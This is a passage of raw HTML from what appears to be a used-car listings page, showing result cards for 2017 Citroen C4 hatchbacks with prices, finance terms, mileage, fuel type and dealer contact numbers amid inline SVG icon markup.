40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">88.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Pat O&#x27;Kane Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 7122 1778"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 7122 1778 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76551588/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77231012/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 1.6 BlueHDi Feel 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 13 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>13</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£5,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£94/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">85k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Kevin O&#x27;Kane Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 7122 1806"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 7122 1806 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77231012/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76601872/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Citroen<!-- -->, <!-- -->C4</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 1.2 PureTech Flair Hatchback 5dr Petrol Manual Euro 6 (110 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 58 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>58</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£4,660</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex 